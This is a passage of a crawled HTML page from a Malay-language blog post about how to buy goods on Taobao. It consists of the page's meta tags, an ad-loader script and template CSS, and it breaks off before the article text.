

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html
body_size: 55669
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9663560148185474",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.wikicara.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wikicara - RSS" href="http://www.wikicara.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wikicara - Atom" href="https://www.blogger.com/feeds/8021179477531569361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/7104664213290149644/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' rel='image_src'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' name='description'/>
<meta content='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' property='og:url'/>
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' property='og:title'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/w1200-h630-p-k-no-nu/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' property='og:image'/>
<title>
Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka. - Wikicara
</title>
<!-- Description and Keywords (start) -->
<meta content='tutorial digital' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' property='og:title'/>
<meta content='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' property='og:image'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' name='og:description'/>
<meta content='Wikicara' property='og:site_name'/>
<meta content='http://www.wikicara.org/' name='twitter:domain'/>
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' name='twitter:image'/>
<meta content='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' name='twitter:title'/>
<meta content='Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXihibpLX4Fg8hOl8bZMPRNnq3_DMpZuOlBO4kVaT7WKvpOWrXB2NGKIjI43PFaTHUIHlIsP5dGtl9rfBLkfpF1cKbhqoJpG_gAHTkZLRL7TgszW9iM1dtDuc-nkqTl0SNkaS7sCjFT-M/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgJXfVbxEVeNq5lVu3qXOWQLrv9gI_fwj3Cic-kZ8VheqfeRGG2F238U2IQGjrEexByB_I6qD_Q7pSBhx1FHCB5LIl3Pj2PbOqecbeG4KlnT0xVEnFepkvHoxeCFBhrr6KFOvkQmLbSng/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGT9J5xkXP8Z6t83pVyG71k_S4X6JxA6bQeqHz3GQpXiXNDN6xRJ-gs9S4KSy2BVAI7mwExY8978r2TEaOHZm3-gAraadyryKJF1Kk-tgHQyJk89jjNIaUeqN0rTdYUEt0wbS_kEU0q4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #e9eaed;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#4573cc;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #4573cc;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #4573cc }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #4573cc;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #4573cc;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #4573cc;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #4573cc;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 